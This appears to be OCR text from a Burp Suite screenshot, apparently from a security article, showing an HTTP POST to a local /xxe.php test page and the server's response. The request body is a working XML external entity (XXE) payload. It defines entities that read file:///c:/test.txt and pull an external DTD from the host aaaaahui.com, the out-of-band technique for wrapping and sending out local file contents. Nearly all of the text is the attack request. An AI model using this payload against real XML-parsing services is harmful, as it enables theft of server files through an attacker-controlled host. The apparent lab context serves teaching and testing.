 Go Cancel < > Target: http://127.0.0
Request
Raw Params Headers Hex XML
POST /xxe.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 238
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE root [<!ENTITY % start "<![CDATA[">
<!ENTITY % go SYSTEM "file:///c:/test.txt"> <!ENTITY % end "]]>"> <!ENTITY % dtd SYSTEM
"http://aaaaahui.com/evil.dtd"> %dtd; ]>
<root>&all;</root>
REEBUF
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 05 Dec 2020 14:45:17 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 11
<Baize Sec>